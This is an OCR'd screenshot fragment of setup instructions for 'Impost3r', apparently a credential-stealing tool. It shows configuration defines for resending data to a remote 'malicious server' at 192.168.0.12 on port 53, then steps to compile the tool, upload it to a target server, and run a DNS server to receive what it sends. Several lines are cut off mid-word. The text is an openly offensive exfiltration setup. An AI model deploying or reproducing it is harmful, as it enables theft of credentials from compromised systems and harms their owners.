
/*

    Send to server

*/

# define MAX_RESEND 30 Set the maximum times t
# define RESEND_INTERVAL 5 Set the interval of
# define REMOTE_ADDRESS "192.168.0.12" Set the
# define REMOTE_PORT 53 Set the malicious serve
/*

Save to local

*/

Save the source code,and run
make
Get the .impost3r file after compiling.
Upload .impost3r file to the target server and
put it under the FILENAME you specified.
The last thing you should do is run a dns server
service on your server(REMOTE_ADDRESS)’s